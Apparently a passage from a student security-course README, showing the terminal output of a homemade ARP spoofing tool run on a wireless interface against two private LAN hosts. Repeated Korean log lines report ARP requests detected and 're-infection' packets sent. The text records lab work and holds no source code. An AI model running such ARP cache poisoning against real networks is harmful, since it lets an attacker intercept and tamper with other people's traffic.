 read -o arp-spoof
p2023350226@p2023350226:~/gilgil/arp-spoofing$ sudo ./arp-spoof wlx000f0080631a
192.168.117.191 192.168.117.171
[!] ARP Request 감지: 192.168.117.171 →192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 →192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 →192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 →192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 →192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 →192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 →192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 →192.168.117.191
[*] 재감염 전송 완료 (Request 기반)